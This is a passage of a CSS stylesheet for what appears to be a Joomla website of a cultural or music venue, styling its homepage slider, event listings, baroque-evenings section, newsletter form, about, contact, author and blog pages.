  border-color: #f5f5f5;
}
.page-item.active .page-link {
  background-color: #c1a687;
  border-color: #c1a687;
}
.page-item.disabled .page-link {
  color: #ccc;
}

/* ------------------------------
--- CONTAINER for the content ---
--------------------------------- */
.container-wrapper {
  padding: 0 20px;
}
@media (min-width: 576px) {
  .container-wrapper {
    padding: 0 5vw;
  }
}
@media (min-width: 1920px) {
  .container-wrapper {
    width: 1480px;
    padding: 0;
    margin: 0 auto;
  }
}

/* -------------------------------------------
--- ARTICLE - default.php (default styles) ---
---------------------------------------------- */

/* Page header */
.page-header {
  position: relative;
  /*min-height: 40vh;*/
  /*display: flex;
  align-items: center;*/
}
.page-header .bg-image-container,
.page-header .bg-image-container .img-overlay,
.page-header .bg-image-container .bg-image-cover {
  position: absolute;
  width: 100%;
  height: 100%;
}
.page-header .bg-image-container .bg-image-cover {
  background-size: cover;
  /*background-position: 50% 50%;*/
  background-position: 50% 0;
  background-attachment: fixed;
  background-color: rgb(31, 31, 31);
}
/* On mobile browsers disable attachment fixed */
@media (hover: none) {
  .page-header .bg-image-container .bg-image-cover {
    background-attachment: scroll;
  }
}
.page-header .bg-image-container .img-overlay {
  /* background: rgba(110, 194, 171, 0.4); */
  z-index: 1;
}
.page-header-content {
  position: relative;
  z-index: 1;
  padding: 105px 0 30px;
  color: #fff;
}
.page-header-content.cols-2 .head-2 {
  padding: 0;
}
.page-header-content h1,
.page-header-content h2,
.page-header-content h3,
.page-header-content h4,
.page-header-content h5,
.page-header-content h6 {
  color: #fff;
  margin-bottom: 0;
}
.page-header-content h1 {
  font-size: calc(1rem + 4vw);
  text-transform: uppercase;
}
.page-header-content .image_intro img {
  width: 100%;
}
@media (min-width: 768px) {
  .page-header-content {
    padding: calc(85px + 3vw) 0 3vw;
  }
  .page-header-content.cols-2 {
    display: flex;
    align-items: center;
  }
  .page-header-content.cols-2 .head-1 {
    width: 60%;
  }
  .page-header-content.cols-2 .head-2 {
    width: 40%;
    padding: 0 0 0 2vw;
  }
  .page-header-content.cols-2 .article-text {
    padding-right: 4vw;
  }
}
@media (min-width: 1200px) {
  .page-header-content {
    padding: calc(68px + 6vw) 0 6vw;
  }
  .page-header-content.cols-2 .head-1 {
    width: 60%;
  }
  .page-header-content.cols-2 .head-2 {
    width: 48%;
  }
}

/* Page body */
.page-body {
  position: relative;
  z-index: 2;
}
.com-content-article__body {
  padding: 40px 0;
}
.page-body h2 {
  font-size: calc(1rem + 2vw);
}
@media (min-width: 992px) {
  .com-content-article__body {
    padding: 4vw 0;
  }
}

/* -----------------------------------------
--- CATEGORY - blog.php (default styles) ---
-------------------------------------------- */

/* Page header */

/* Page body */

/* ----------------------------------------------
--- CATEGORY - Category List (default styles) ---
------------------------------------------------- */

/* Page header */

/* Page body */
.com-content-category.category-list {
  padding: 20px 15px;
}
@media (min-width: 768px) {
  .com-content-category.category-list {
    padding: 4vw 20px;
  }
}
@media (min-width: 1200px) {
  .com-content-category.category-list {
    padding: 4vw 50px;
  }
}
@media (min-width: 1600px) {
  .com-content-category.category-list {
    padding: 4vw 12vw;
  }
}

/* -----------------------
--- HOMEPAGE (Article) ---
-------------------------- */

/* Home Section intro */
.home-section-intro {
  position: relative;
  overflow: hidden;
}

.spin-lines {
  position: absolute;
  top: -50%;
  right: -60%;
  z-index: 4;
  display: block;
  width: 100%;
}
.spin-lines2 {
  position: absolute;
  top: 9%;
  left: -80%;
  z-index: -4;
  display: block;
  width: 130%;
  height: 100%;
  filter: grayscale(100%) brightness(70%) opacity(0.1);
}
.spin-lines-about {
  position: absolute;
  top: -100%;
  right: -60%;
  display: block;
  width: 100%;
  z-index: 1;
}
.spin-lines-event {
  position: absolute;
  top: -20%;
  right: -55%;
  display: block;
  width: 100%;
  z-index: 1;
}
.spin-lines_gallery_video {
  position: absolute;
  top: -80%;
  right: -60%;
  z-index: 4;
  display: block;
  width: 100%;
}
@media (max-width: 991px) {
  .spin-lines-event {
    position: absolute;
    top: -20%;
    right: -55%;
    display: block;
    width: 100%;
    z-index: 1;
  }
}
@media (max-width: 650px) {
  .spin-lines {
    top: -45%;
    right: -80%;
    width: 130%;
  }
  .spin-lines2 {
    top: 15%;
    left: -90%;
    width: 160%;
  }
  .spin-lines-event {
    position: absolute;
    top: -10%;
    right: -55%;
    display: block;
    width: 120%;
    z-index: 1;
  }
  .spin-lines-about {
    position: absolute;
    top: -20%;
    right: -60%;
    display: block;
    width: 100%;
    z-index: 1;
  }
  .spin-lines_gallery_video {
    top: -50%;
    right: -60%;
    width: 120%;
  }
}
@media (max-width: 450px) {
  .spin-lines {
    top: -25%;
    right: -70%;
    width: 130%;
  }
}

@-webkit-keyframes rotating /* Safari and Chrome */ {
  from {
    -webkit-transform: rotate(0deg);
    -o-transform: rotate(0deg);
    transform: rotate(0deg);
  }
  to {
    -webkit-transform: rotate(360deg);
    -o-transform: rotate(360deg);
    transform: rotate(360deg);
  }
}
@keyframes rotating {
  from {
    -ms-transform: rotate(0deg);
    -moz-transform: rotate(0deg);
    -webkit-transform: rotate(0deg);
    -o-transform: rotate(0deg);
    transform: rotate(0deg);
  }
  to {
    -ms-transform: rotate(360deg);
    -moz-transform: rotate(360deg);
    -webkit-transform: rotate(360deg);
    -o-transform: rotate(360deg);
    transform: rotate(360deg);
  }
}
.rotating {
  -webkit-animation: rotating 30s linear infinite;
  -moz-animation: rotating 30s linear infinite;
  -ms-animation: rotating 30s linear infinite;
  -o-animation: rotating 30s linear infinite;
  animation: rotating 30s linear infinite;
}

/* #1a: Home intro-slider-widget = default has slide-content */
.home-intro-slider {
  position: relative;
}
.intro-slider-widget {
  background: rgb(27, 63, 122);
  color: #fff;
}
.intro-slider-widget .slide-item {
  position: relative;
}
.intro-slider-widget .slide-image-container {
  position: absolute;
  z-index: 1;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
}
.intro-slider-widget .slide-image-overlay {
  position: absolute;
  z-index: 1;
  width: 100%;
  height: 100%;
  top: 0;
  left: 0;
  background: transparent;
}
.intro-slider-widget .slide-image {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background-size: cover;
  background-position: 50% 50%;
}
.intro-slider-widget .slide-content-inner {
  display: flex;
  align-items: center;
  justify-content: center;
  text-align: center;
  min-height: 400px;
}
.intro-slider-widget .slide-content {
  position: relative;
  z-index: 1;
  /*padding-bottom: 60px;*/
}
.intro-slider-widget .slide-text h2 {
  font-weight: 800;
  color: #fff;
}
.intro-slider-widget .slide-text h2 + p {
  margin-bottom: 0;
}
.main-content .intro-slider-widget .slick-dots {
  position: absolute;
  bottom: 0;
  left: 50%;
  z-index: 2;
  -webkit-transform: translateX(-50%);
  -moz-transform: translateX(-50%);
  -o-transform: translateX(-50%);
  -ms-transform: translateX(-50%);
  transform: translateX(-50%);
  display: flex;
  list-style: none;
  margin: 0 0 25px;
  padding: 0;
}
.main-content .intro-slider-widget .slick-dots li {
  padding: 0;
  margin: 0;
}
.main-content .intro-slider-widget .slick-dots li:before {
  display: none;
}
.main-content .intro-slider-widget .slick-dots li button {
  display: block;
  width: 60px;
  height: 60px;
  background: transparent;
  font-size: 0;
  line-height: 0;
  border: 0 none;
  margin: 0 5px;
  padding: 0;
}
.main-content .intro-slider-widget .slick-dots li button:after {
  content: "";
  display: block;
  width: 60px;
  height: 10px;
  background: #fff;
}
.main-content .intro-slider-widget .slick-dots li.slick-active button:after {
  background: #ebd3af;
}
@media (min-width: 480px) {
  .intro-slider-widget .slide-text h2 {
    font-size: calc(1rem + 3vw);
  }
}
@media (min-width: 768px) {
  .intro-slider-widget .slide-content-inner {
    justify-content: flex-start;
    text-align: left;
  }
  .intro-slider-widget .slide-item.Right .slide-content-inner {
    justify-content: flex-end;
    text-align: right;
  }
  .intro-slider-widget .slide-item.Center .slide-content-inner {
    justify-content: center;
    text-align: center;
  }
  .main-content .intro-slider-widget .slick-dots {
    margin: 0 0 27px;
  }
  .main-content .intro-slider-widget .slick-dots li button:after {
    height: 5px;
  }
}
@media (min-width: 992px) {
  .intro-slider-widget .slide-content-inner {
    min-height: 500px;
  }
}
@media (min-width: 1200px) {
  .intro-slider-widget .slide-content-inner {
    min-height: 600px;
    height: 92vh;
  }
}

/* #1b: Home intro-slider-widget = s fixnim Intro Slider Textom */
.has-intro-slider-text .intro-slider-widget {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background: #000;
  background: none;
  color: #fff;
}
.has-intro-slider-text .intro-slider-widget * {
  height: 100%;
}
.has-intro-slider-text .intro-slider-widget .slick-dots {
  height: auto;
}

/* #1b: Home intro-slider-widget = Intro Slider Text */
.intro-slider-text {
  position: relative;
  display: flex;
  flex-direction: column;
  justify-content: center;
  min-height: 400px;
  padding-top: 55px;
  padding-bottom: 60px;
  z-index: 999;
}
.intro-slider-text .columns {
  display: flex;
  flex-direction: column;
  align-items: start;
  gap: 25px;
}
.intro-slider-text .intro-slider-text-content {
  width: 65%;
  color: #fff;
}
.intro-slider-text .featured-event {
  width: 35%;
  z-index: 10;
}
.intro-slider-text-content h1 {
  font-size: calc(1.5rem + 2vw);
  line-height: 1;
  font-weight: 800;
  color: #fff;
  text-transform: uppercase;
  margin: 0;
}
.intro-slider-text-content h1 + p {
  margin-bottom: 0;
}
.mod--featured-event {
  border-radius: 15px;
  overflow: hidden;
}
.mod--featured-event a {
  display: block;
  padding: 2vw;
  background: #fff;
}
.mod--featured-event a:hover {
  background: #ebd3af;
}
.mod--featured-event .mod-articles-category-date {
  font-weight: normal;
  color: #000;
}
.mod--featured-event .mod-articles-category-title {
  font-size: calc(1rem + 1vw);
  font-weight: 800;
  color: #000;
  text-transform: uppercase;
}
.mod--link-to-shop {
  border-radius: 15px;
  overflow: hidden;
}
.mod--link-to-shop p {
  margin: 0;
}
.mod--link-to-shop a {
  display: block;
  padding: 2vw;
  background: #fff;
  font-size: calc(1rem + 1vw);
  font-weight: 800;
  color: #000;
  text-transform: uppercase;
}
.mod--link-to-shop a:hover {
  background: #ebd3af;
}
.mod--link-to-shop a .line-1 {
  display: block;
  font-size: 1rem;
  font-weight: normal;
  color: #000;
}
.mod--link-to-shop a br {
  display: none;
}
@media (min-width: 768px) {
  .intro-slider-text-content h1 {
    font-size: calc(1rem + 3vw);
  }
  .intro-slider-text .featured-event {
    width: 35%;
    z-index: 10;
  }
}
@media (min-width: 992px) {
  .intro-slider-text {
    position: relative;
    display: flex;
    flex-direction: column;
    justify-content: flex-end;
    padding-top: 72px;
    min-height: 500px;
    padding-bottom: 60px;
  }
  .intro-slider-text .columns {
    display: flex;
    flex-direction: row;
    align-items: flex-end;
  }
  .intro-slider-text-content h1 {
    font-size: calc(1rem + 4vw);
  }
}
@media (min-width: 1200px) {
  .intro-slider-text {
    padding-top: 82px;
    min-height: 600px;
    height: 100vh;
  }
}
@media (max-width: 991px) {
  .home-intro-slider {
    min-height: 90vh;
    height: 100%;
  }
  .intro-slider-text {
    min-height: 90vh;
    height: 100%;
  }
  .intro-slider-text-content h1 {
    font-size: 62px;
  }
  .intro-slider-text .featured-event {
    position: absolute;
    bottom: 0;
    left: 0;
    background: #000;
    padding: 5vw 3vw 5vh;
    width: 100%;
  }
  .intro-slider-text .intro-slider-text-content {
    width: 100%;
  }
  .intro-slider-text {
    position: relative;
    display: flex;
    flex-direction: column;
    justify-content: center;
    height: 100%;
    padding: 0 0 50px;
  }
  .intro-slider-text .columns {
    display: flex;
    flex-direction: column;
    justify-content: space-between;
  }
  .mod--featured-event a {
    display: block;
    width: 100%;
    background: #000;
  }
  .mod--featured-event a:hover {
    background: #000;
  }
  .mod--featured-event .mod-articles-category-date {
    font-weight: normal;
    color: #fff;
  }
  .mod--featured-event .mod-articles-category-title {
    font-size: 32px;
    font-weight: 800;
    color: #fff;
    text-transform: uppercase;
  }
}
@media (max-width: 460px) {
  .intro-slider-text-content h1 {
    font-size: 48px;
  }
}

/* #2: Home intro static - Intro Text s pozadinskom slikom */
.home-intro-static {
  position: relative;
  background: #000;
  padding-top: 55px;
  height: 400px;
}
.intro-static-container {
  display: flex;
  flex-direction: column;
  justify-content: center;
  height: 100%;
}
.home-intro-static .intro-background-image {
  opacity: 0.5;
}
.home-intro-static .intro-background-image,
.home-intro-static .intro-background-image .bg-image-cover {
  position: absolute;
  width: 100%;
  height: 100%;
  top: 0;
  left: 0;
  background-size: cover;
}
.home-intro-static .intro-text {
  position: relative;
  z-index: 1;
  color: #fff;
}
.home-intro-static .intro-text h1 {
  font-size: calc(1rem + 8vw);
  line-height: 1;
  color: #fff;
}
@media (min-width: 768px) {
  .home-intro-static .intro-text h1 {
    font-size: calc(1rem + 6vw);
  }
}
@media (min-width: 992px) {
  .home-intro-static {
    padding-top: 72px;
    min-height: 500px;
  }
  .home-intro-static .intro-text h1 {
    font-size: calc(1rem + 4vw);
  }
}
@media (min-width: 1200px) {
  .home-intro-static {
    padding-top: 82px;
    min-height: 600px;
    height: 92vh;
  }
}

/* Home - item text: samo za ispis glavnog teksta clanka */
.home-item-text {
  padding: 40px 0;
}
@media (min-width: 576px) {
  .home-item-text {
    padding: 3vw 0;
  }
}

/* home module Events announcements */
.mod--home-events {
  padding: 50px 0 100px;
}
.mod--home-events .mod-header {
  position: relative;
  padding: 2vw 0;
  margin: 2vw 0 1vw;
}
/* .mod--home-events .mod-header:before {
  content: "";
  display: block;
  background: #ebd3af;
  width: 3vw;
  height: 100%;
  position: absolute;
  top: 0;
  left: 0;
} */
.mod--home-events .mod-header h3 {
  margin-bottom: 0;
  text-transform: uppercase;
  font-size: 48px;
}
@media (max-width: 991px) {
  .mod--home-events .mod-header h3 {
    font-size: calc(1.2rem + 1.5vw);
  }
}
.mod--home-events .mod-body {
  display: grid;
  grid-template-columns: 1fr 1fr 1fr;
  gap: 2vw;
  grid-auto-flow: dense;
  text-align: left;
}
.mod--home-events .mod-body .item-link {
  display: block;
  position: relative;
  padding: 3vw 5vw 6vw 3vw;
  background: #e4e4e4;
  border-radius: 15px;
}
.blog-items .item-content {
  background: #e4e4e4;
  border-radius: 15px;
  height: auto;
}
.blog-items .item-content .article-title a {
  display: block;
  position: relative;
  padding: 4vw 5vw 6vw 3vw;
  min-height: 14rem;
}
.blog-items .item-content .title-date-box {
  position: relative;
}
.blog-items .item-content .event-time {
  position: absolute;
  top: 2vw;
  left: 3vw;
}
.blog-items .item-content .event-time .b-link {
  color: #000;
  font-weight: 400;
}
.mod--home-events .mod-body .item-link:hover,
.blog-items .item-content:hover,
.tag-category .list-group-item a:hover {
  background: #cccccc;
  transition: all 0.4s ease;
}
.mod--home-events .mod-body .item-arrow,
.blog-items .item-content .item-arrow,
.list-group-item .tag-item .item-arrow {
  position: absolute;
  display: flex;
  align-items: center;
  justify-content: center;
  font-size: 26px;
  color: #fff;
  background-color: #c1a687;
  border-radius: 100%;
  overflow: hidden;
  right: 5%;
  bottom: 10%;
  width: 70px;
  height: 70px;
  z-index: 10;
}
.mod--home-events .mod-body .item-arrow:hover {
  background-color: rgba(165, 123, 93, 0.8);
  box-shadow: 0 3px 3px rgba(255, 255, 255, 0.15);
  transition: all 0.4s ease;
}
@media (max-width: 991px) {
  .mod--home-events .mod-body .item-arrow {
    width: 40px;
    height: 40px;
    font-size: 18px;
  }
  .mod--home-events .newsflash-date {
    font-size: 12px;
  }
  .blog-items .item-content .article-title a {
    padding: 8vw 5vw 6vw 3vw;
    min-height: 10rem;
  }
  .blog-items .item-content .event-time {
    font-size: calc(0.5rem + 0.6vw);
    top: 4vw;
    left: 3vw;
  }
  .blog-items .item-content .item-arrow,
  .list-group-item .tag-item .item-arrow {
    width: 60px;
    height: 60px;
  }
}
.mod--home-events .newsflash-image {
  border-radius: 15px;
  overflow: hidden;
  margin-bottom: 20px;
}
.newsflash-image .img-container {
  padding-bottom: 139%;
  background-size: cover;
}
.mod--home-events .newsflash-date {
  color: #333;
  font-weight: 400;
  margin-bottom: 12px;
}
.mod--home-events .newsflash-title {
  font-size: calc(0.8rem + 1vw);
  font-weight: 800;
}
.mod--home-events .newsflash-title a {
  color: #000;
  font-size: 24px;
}
.mod--home-events .newsflash-title a:hover {
  color: #ebd3af;
}

/* home-section-2 */
.home .section-mod-other-events {
  position: relative;
  padding: 100px 0;
}
.home .mod-other-events .mod-tagspopular ul {
  counter-reset: list-number;
}
.home .mod-other-events .mod-tagspopular ul li a {
  padding: 20px 40px 20px 30%;
  font-size: 26px;
  font-weight: 800;
  color: #000;
  border: none;
}
.mod-other-events .mod-tagspopular ul li {
  position: relative;
}
.home .mod-other-events .mod-tagspopular ul li:before {
  content: counter(list-number, decimal-leading-zero) !important;
  counter-increment: list-number;
  position: absolute;
  left: 8%;
  bottom: 50%;
  translate: 0 50%;
  font-size: 26px;
  font-weight: 800;
  display: flex;
  align-items: center;
  justify-content: center;
}

.home .mod-other-events ul {
  display: flex;
  flex-direction: column;
  justify-content: center;
}
.home .mod-other-events h3 {
  text-transform: uppercase;
  font-size: 14px;
  margin-left: 55px;
  margin-bottom: 50px;
}
@media (max-width: 991px) {
  .home .mod-other-events .mod-tagspopular ul li a {
    font-size: calc(0.7rem + 0.9vw);
  }
  .mod-other-events .mod-tagspopular ul li a {
    font-size: calc(0.8rem + 1vw);
  }
  .mod-other-events .mod-tagspopular ul li:before {
    font-size: 20px;
  }
  .home .mod-other-events .mod-tagspopular ul li:before {
    font-size: 22px;
  }
}
/* baroque evenings section */
.home .section-baroque-evenings {
  padding: 100px 0;
  color: #fff;
}
.home .baroque-bgd {
  position: relative;
  background-position: 50% 50%;
  background-size: cover;
  padding-bottom: 45%;
  border-radius: 15px;
}
.home .baroque-text-box {
  position: absolute;
  display: flex;
  flex-direction: column;
  justify-content: space-between;
  top: 50%;
  translate: 0 -50%;
  width: 50%;
}
.home .baroque-text-box h2 {
  color: #fff;
  font-size: calc(1rem + 3vw);
  margin-bottom: 40px;
}
.home .baroque-text-box p {
  font-size: calc(0.5rem + 0.8vw);
  color: #fff;
}
.home .baroque-btn {
  position: absolute;
  align-items: center;
  display: flex;
  gap: 20px;
  bottom: 10%;
  right: 5%;
  font-size: calc(0.7rem + 0.8vw);
  font-weight: 800;
  color: #fff;
}
.baroq-arrow {
  display: flex;
  align-items: center;
  justify-content: center;
  font-size: 26px;
  color: #fff;
  background-color: #c1a687;
  border-radius: 100%;
  overflow: hidden;
  width: 70px;
  height: 70px;
  z-index: 4;
}
@media (max-width: 991px) {
  .home .baroque-bgd {
    padding-bottom: 65%;
  }
}
@media (max-width: 650px) {
  .home .baroque-bgd {
    padding-bottom: 90%;
  }
  .home .baroque-text-box p {
    font-size: 16px;
  }
}
@media (min-width: 1200px) {
  .home .baroque-bgd {
    position: relative;
    background-position: 50% 50%;
    background-size: cover;
    padding: 0 5vw;
    padding-bottom: 45%;
    border-radius: 15px;
  }
}
/* newsletter form */
.section-newsletter {
  padding: 100px 0;
  position: relative;
}
.newsletter-bgd {
  background-color: #000;
  border-radius: 15px;
  color: #fff;
  padding: 8vw 5vw;
}
#newsletterForm {
  position: relative;
  width: 60%;
}
#newsletterForm .rsform-submit-button.btn.btn-primary {
  display: block;
  position: absolute;
  right: 10%;
  bottom: 10%;
  padding: 0;
  border: none;
  background-color: transparent;
}
#newsletterForm .rsform-block-newsletter-text h2 {
  font-size: calc(1rem + 3vw);
  color: #fff;
}
#newsletterForm .formControlLabel {
  display: none;
}
#newsletterForm .form-control {
  background: transparent;
  font-size: calc(1rem + 1.5vw);
  color: #fff;
  border: none;
  border-bottom: 1px solid #fff;
}
#newsletterForm .form-control::placeholder {
  color: #fff;
}
@media (max-width: 991px) {
  #newsletterForm {
    width: 80%;
  }
}
@media (max-width: 650px) {
  .home .section-mod-other-events {
    padding: 0;
  }
  .mod--home-events .newsflash-title {
    font-size: calc(0.6rem + 0.8vw);
    margin-bottom: 40px;
  }
  .home .baroque-btn {
    display: flex;
    flex-direction: column;
    gap: 10px;
    bottom: 10%;
    right: 5%;
  }
  #newsletterForm {
    width: 100%;
  }
  .newsletter-bgd {
    padding: 10vw 5vw;
  }
  #newsletterForm .rsform-submit-button.btn.btn-primary {
    display: block;
    position: relative;
    right: 0;
    bottom: 0;
  }
}
@media (max-width: 500px) {
  .home .baroque-bgd {
    padding-bottom: 105%;
  }
  .home .baroque-text-box p {
    font-size: 12px;
  }
  #newsletterForm .rsform-block-newsletter-text p {
    font-size: 14px;
  }
}
/* end Homepage */

/* ---------------------------
--- CUSTOM PAGES (Article) ---
------------------------------*/

/* Page - O nama */
.about-us .page-header {
  position: relative;
  overflow: hidden;
}
.about-us .spin-lines3 {
  z-index: 2;
}
.about-us .page-header-content h1 {
  text-transform: uppercase;
  font-size: calc(2rem + 4vw);
}
.about-us .page-header .bg-image-container .bg-image-cover {
  background-color: rgb(31, 31, 31);
}
.about-us .head-1 {
  display: flex;
  flex-direction: column;
  gap: 40px;
}
.about-us .section-img {
  position: relative;
  background-color: rgb(31, 31, 31);
}
.about-us .section-img2 {
  position: relative;
  background: linear-gradient(rgb(31, 31, 31) 50%, #fff 50%);
}
.about-us .about-bgd1 {
  background-position: 50% 50%;
  background-size: cover;
  padding-bottom: 77%;
  border-radius: 15px;
}
.about-us .section-about-text {
  position: relative;
  padding: 100px 0 150px;
  background-color: rgb(31, 31, 31);
  color: #fff;
}
.about-us .section-about-text h2,
.about-us .section-about-text h3,
.about-us .section-about-text h4 {
  color: #fff;
}
.about-us .section-about-text h3 {
  font-size: calc(1rem + 1.2vw);
}

.item-about {
  position: static;
}
@media (min-width: 767px) {
  .about-us .page-header {
    position: relative;
    overflow: hidden;
  }
  .about-us .article-text {
    width: 60%;
  }
  .about-us .text-flex {
    display: flex;
    align-items: center;
    gap: 60px;
  }
  .about-us .about-text-right {
    width: 55%;
  }
  .about-us .about-text-left {
    width: 45%;
  }
  .about-us .about-bgd1 {
    background-position: 50% 50%;
    background-size: cover;
    padding-bottom: 47%;
    border-radius: 15px;
  }
}

/* Page - Contact Us */
.contact-page .page-header-content h1 {
  font-size: calc(2rem + 4vw);
  text-transform: uppercase;
}
.contact-page .page-header .bg-image-container .bg-image-cover {
  background-color: rgb(31, 31, 31);
}
.contact-page .head-1 {
  display: flex;
  flex-direction: column;
  gap: 40px;
}
.item-contact .contact-section-1 {
  padding: 40px 0;
}
.item .contact-text a {
  color: #000;
}
.item .contact-text a:hover {
  color: #ebd3af;
}
#map {
  height: 500px;
}
.rsform-block-gdpr-consent .form-check-label {
  font-size: 14px;
}
@media (min-width: 576px) {
  .contact-page .page-header {
    height: 80vh;
  }
  .item-contact .contact-section-1 {
    display: flex;
    margin-left: -20px;
    margin-right: -20px;
  }
  .item-contact .contact-section-1 .item {
    width: 50%;
    padding: 0 20px;
  }
  .contact-page .article-text {
    width: 50%;
  }
}
@media (min-width: 992px) {
  .item-contact .contact-section-1 {
    padding: 4vw 0;
    margin-left: -3vw;
    margin-right: -3vw;
  }
  .item-contact .contact-section-1 .item {
    padding: 0 3vw;
  }
}

/* Page - Blog Article */
/* .item-blog */
.article-sidebar h3 {
  margin-bottom: 15px;
}
.article-sidebar .moduletable {
  margin-bottom: 40px;
}
.article-content .article-date {
  display: inline-block;
  font-size: 14px;
  font-weight: bold;
  margin-bottom: 10px;
  background: #ebd3af;
  color: #fff;
  padding: 6px 10px;
  -webkit-border-radius: 6px;
  -moz-border-radius: 6px;
  border-radius: 6px;
}
.article-header h1 {
  margin-bottom: 30px;
}
.article-body {
  line-height: 1.4;
}
.article-body .com-content-article__body h1,
.article-body .com-content-article__body h2,
.article-body .com-content-article__body h3,
.article-body .com-content-article__body h4,
.article-body .com-content-article__body h5,
.article-body .com-content-article__body h6 {
  margin-bottom: 20px;
}
.article-body .com-content-article__body * + h1,
.article-body .com-content-article__body * + h2,
.article-body .com-content-article__body * + h3,
.article-body .com-content-article__body * + h4,
.article-body .com-content-article__body * + h5,
.article-body .com-content-article__body * + h6 {
  margin-top: 30px;
}
.article-body figure {
  margin-bottom: 30px;
}
.article-body figure img {
  -webkit-border-radius: 6px;
  -moz-border-radius: 6px;
  border-radius: 6px;
}
.author-block {
  background: #eee;
  padding: 20px 20px 5px;
  margin: 30px 0;
}
.author-block .written-by {
  margin-bottom: 15px;
}
.author-block .biography .avatar {
  margin-bottom: 15px;
}
.author-block .biography .avatar img {
  width: 80px;
}
.author-block .biography .short-bio {
  color: #666;
}
.article-content .article-tags {
  margin-bottom: 30px;
}
@media (min-width: 576px) {
  .article-sides {
    display: flex;
    margin-left: -10px;
    margin-right: -10px;
  }
  .article-sides .article-side-1,
  .article-sides .article-side-2 {
    padding: 0 10px;
  }
  .article-sides .article-side-2 {
    width: calc(100% - 120px);
  }
  .article-content .article-date {
    width: 100px;
    text-align: center;
    padding: 10px 15px 16px;
    margin-bottom: 30px;
  }
  .article-content .article-date .day {
    display: block;
    font-size: 32px;
  }
  .article-content .article-date .month {
    display: block;
    font-size: 16px;
    font-weight: 500;
  }
  .author-block .biography .avatar {
    float: left;
    padding-right: 20px;
    margin-bottom: 0;
  }
  .author-block .biography .short-bio {
    margin-left: 100px;
  }
}
@media (min-width: 992px) {
  .article-container {
    display: flex;
    margin-left: -2vw;
    margin-right: -2vw;
  }
  .article-container .article-content {
    width: 65%;
    padding: 0 2vw;
  }
  .article-container .article-sidebar {
    width: 35%;
    padding: 0 2vw;
  }
  .com_tags .article-container .article-content {
    width: 100%;
  }
  .com_tags .article-container .article-sidebar {
    display: none;
  }
}

/* Page - Author */
.page-layout-author {
  padding: 20px 0 30px;
}
.page-layout-author .author-info {
  background: #f1f1f1;
  padding: 20px;
}
@media (max-width: 575px) {
  .page-layout-author .author-columns .author-col-1,
  .page-layout-author .author-columns .author-col-2 {
    margin-bottom: 25px;
  }
  .page-layout-author .author-info {
    overflow: hidden;
  }
  .page-layout-author .author-info .author-image {
    float: left;
    margin-right: 15px;
  }
}
@media (min-width: 576px) {
  .page-layout-author .author-columns {
    display: flex;
    flex-wrap: wrap;
    margin-left: -15px;
    margin-right: -15px;
  }
  .page-layout-author .author-columns > div {
    padding: 0 15px;
  }
  .page-layout-author .author-columns .author-col-1 {
    width: 200px;
  }
  .page-layout-author .author-columns .author-col-2 {
    width: calc(100% - 200px);
  }
  .page-layout-author .author-columns .author-col-3 {
    width: 100%;
    border-left: 1px solid #eeeeee;
  }
  .page-layout-author .author-info {
    text-align: center;
  }
  .page-layout-author .author-info .author-image {
    margin-bottom: 10px;
  }
  .page-layout-author .author-info .author-image img {
    width: 100%;
  }
}
@media (min-width: 768px) {
  .page-layout-author {
    padding: 3vw 0;
  }
}
@media (min-width: 1200px) {
  .page-layout-author .author-columns {
    flex-wrap: nowrap;
    margin-left: -30px;
    margin-right: -30px;
  }
  .page-layout-author .author-columns > div {
    padding: 0 30px;
  }
  .page-layout-author .author-columns .author-col-1 {
    width: 20%;
  }
  .page-layout-author .author-columns .author-col-2 {
    width: 55%;
  }
  .page-layout-author .author-columns .author-col-3 {
    width: 25%;
  }
}
@media (min-width: 1600px) {
  .page-layout-author .author-columns .author-col-1 {
    width: 15%;
  }
  .page-layout-author .author-columns .author-col-2 {
    width: 60%;
  }
  .page-layout-author .author-columns .author-col-3 {
    width: 25%;
  }
}

/* ---------------------------------
--- CUSTOM PAGES (Category Blog) ---
------------------------------------*/

/* Page Category - INDEX (default category articles list different from Blog) */
.page-category-index .page-header {
  background: rgba(27, 63, 122, 0.66);
  margin-bottom: 20px;
}
.page-category-index .page-header-inner {
  padding: 30px 0 20px;
}
.page-category-index .page-header * {
  color: #fff;
  margin-bottom: 0;
}
.page-category-index .page-header .category-desc {
  padding-top: 25px;
}
.page-category-index .page-body {
  margin-bottom: 20px;
}
@media (min-width: 768px) {
  .page-category-index .page-header {
    margin-bottom: 4vw;
  }
  .page-category-index .page-header-inner {
    padding: 2vw 0;
  }
  .page-category-index .page-body {
    margin-bottom: 4vw;
  }
}

/* Page Category Blog (Novosti) */
/* .category-blog */
.layout-blog .blog,
.view-article.layout-blog .main-content {
  background: rgb(255, 255, 255);
  background: -moz-linear-gradient(
    0deg,
    rgba(255, 255, 255, 1) 0%,
    rgba(239, 239, 239, 1) 100%
  );
  background: -webkit-linear-gradient(
    0deg,
    rgba(255, 255, 255, 1) 0%,
    rgba(239, 239, 239, 1) 100%
  );
  background: linear-gradient(
    0deg,
    rgba(255, 255, 255, 1) 0%,
    rgba(239, 239, 239, 1) 100%
  );
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr="#ffffff",endColorstr="#efefef",GradientType=1);
}
.layout-blog .blog,
.layout-blog .article-container {
  padding: 20px 0 30px;
}

.blog-page-1st .items-leading .items-column-2 .blog-item .article-title h2 {
  font-size: 20px;
}
.leading-separator {
  display: none;
}
.blog-page-1st .items-leading + .leading-separator {
  display: block;
  height: 1px;
  background: #dedede;
  margin: -10px 0 30px;
}

.blog .items-leading .blog-item {
  margin-bottom: 40px;
}
.blog .blog-item figure {
  margin-bottom: 15px;
}
.blog .blog-item figure img {
  -webkit-border-radius: 6px;
  -moz-border-radius: 6px;
  border-radius: 6px;
}
.blog .article-date {
  display: inline-block;
  font-size: 14px;
  font-weight: bold;
  margin-bottom: 10px;
  background: #ebd3af;
  color: #fff;
  padding: 6px 10px;
  -webkit-border-radius: 6px;
  -moz-border-radius: 6px;
  border-radius: 6px;
}
.blog .article-title h2 {
  margin-bottom: 0;
}
.blog .article-title h2 a {
  color: #000;
  font-size: calc(0.5rem + 1.2vw);
  font-weight: 800;
}
.blog .article-intro,
.blog .article-tags {
  margin-bottom: 20px;
}
.blog .com-content-category-blog__navigation ul.pagination {
  flex-wrap: wrap;
  margin-bottom: 40px !important;
}
.blog .com-content-category-blog__navigation ul.pagination li {
  margin-bottom: 10px;
}
@media (min-width: 576px) {
